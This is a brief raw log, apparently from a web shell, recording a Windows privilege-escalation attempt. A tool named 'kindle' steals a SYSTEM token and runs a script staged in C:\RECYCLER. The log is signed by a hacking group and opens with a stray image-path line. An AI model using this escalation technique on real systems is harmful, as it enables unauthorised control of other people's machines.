 执行命令>>
Cmd路径:
C:\RECYCLER\Cmd.exe
语句:
/c C:\RECYCLER\sec.exe "C:\RECYCLER\1.vbs"
[SC] OpenService 失败 1060:
指定的服务未安装。
-------------------------------------------
kindle-->Got WMI process Pid: 5668
begin to try
kindle-->Found token SYSTEM
kindle-->Command:C:\RECYCLER\1.vbs
F4CK
Security Team